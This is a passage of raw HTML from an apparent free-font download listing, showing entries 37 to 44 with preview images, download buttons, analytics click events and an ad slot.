<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanOrnamentsOneA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanOrnamentsOneA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanOrnamentsOnea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanOrnamentsOnea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanOrnamentsOne0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanOrnamentsOne01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanOrnamentsOneA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AfricanOrnamentsOne.font" id="urlidd315029" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AfricanOrnamentsOne.font">AfricanOrnamentsOne font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315029"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_Kringel.font" id="urlidt292047" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="37. Kringel">37. Kringel</a>
						<div class="row align-items-center no-gutters" id="hfid292047" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Kringel.font"  id="urlidi292047" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292047&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KringelA.png" alt="Kringel Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KringelA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KringelA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Kringela.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Kringela1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Kringel0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Kringel01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KringelA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Kringel.font" id="urlidd292047" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Kringel.font">Kringel font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292047"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_FE-Caterpillar.font" id="urlidt298990" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="38. FE-Caterpillar">38. FE-Caterpillar</a>
						<div class="row align-items-center no-gutters" id="hfid298990" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FE-Caterpillar.font"  id="urlidi298990" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=298990&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FE-CaterpillarA.png" alt="FE-Caterpillar Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FE-CaterpillarA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FE-CaterpillarA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FE-Caterpillara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FE-Caterpillara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FE-Caterpillar0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FE-Caterpillar01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FE-CaterpillarA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FE-Caterpillar.font" id="urlidd298990" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FE-Caterpillar.font">FE-Caterpillar font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid298990"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_HeadsTorsiButtons.font" id="urlidt292064" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="39. HeadsTorsiButtons">39. HeadsTorsiButtons</a>
						<div class="row align-items-center no-gutters" id="hfid292064" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HeadsTorsiButtons.font"  id="urlidi292064" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292064&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadsTorsiButtonsA.png" alt="HeadsTorsiButtons Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadsTorsiButtonsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadsTorsiButtonsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadsTorsiButtonsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadsTorsiButtonsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadsTorsiButtons0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadsTorsiButtons01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadsTorsiButtonsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HeadsTorsiButtons.font" id="urlidd292064" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HeadsTorsiButtons.font">HeadsTorsiButtons font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292064"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_RoundAbout.font" id="urlidt292867" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="40. RoundAbout">40. RoundAbout</a>
						<div class="row align-items-center no-gutters" id="hfid292867" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_RoundAbout.font"  id="urlidi292867" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292867&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundAboutA.png" alt="RoundAbout Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundAboutA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundAboutA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundAbouta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundAbouta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundAbout0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundAbout01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundAboutA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_RoundAbout.font" id="urlidd292867" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_RoundAbout.font">RoundAbout font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292867"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_Console-Relay.font" id="urlidt280992" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="41. Console Relay">41. Console Relay</a>
						<div class="row align-items-center no-gutters" id="hfid280992" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Console-Relay.font"  id="urlidi280992" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=280992&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Console-RelayA.png" alt="Console Relay Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Console-RelayA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Console-RelayA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Console-Relaya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Console-Relaya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Console-Relay0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Console-Relay01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Console-RelayA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Console-Relay.font" id="urlidd280992" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Console-Relay.font">Console Relay font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid280992"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_Mandara-Regular.font" id="urlidt1088969" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="42. Mandara Regular">42. Mandara Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1088969" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mandara-Regular.font"  id="urlidi1088969" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1088969&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandara-RegularA.png" alt="Mandara Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandara-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandara-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandara-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandara-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandara-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandara-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandara-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mandara-Regular.font" id="urlidd1088969" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mandara-Regular.font">Mandara Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1088969"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_DJB-Pokey-Dots.font" id="urlidt583832" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="43. DJB Pokey Dots">43. DJB Pokey Dots</a>
						<div class="row align-items-center no-gutters" id="hfid583832" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DJB-Pokey-Dots.font"  id="urlidi583832" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583832&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Pokey-DotsA.png" alt="DJB Pokey Dots Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Pokey-DotsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Pokey-DotsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Pokey-Dotsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Pokey-Dotsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Pokey-Dots0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Pokey-Dots01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Pokey-DotsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DJB-Pokey-Dots.font" id="urlidd583832" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DJB-Pokey-Dots.font">DJB Pokey Dots font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583832"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_NavyBlues.font" id="urlidt273137" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="44. NavyBlues">44. NavyBlues</a>
						<div class="row align-items-center no-gutters" id="hfid273137" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NavyBlues.font"  id="urlidi273137" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=273137&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NavyBluesA.png" alt="NavyBlues Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NavyBluesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NavyBluesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NavyBluesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NavyBluesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NavyBlues0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
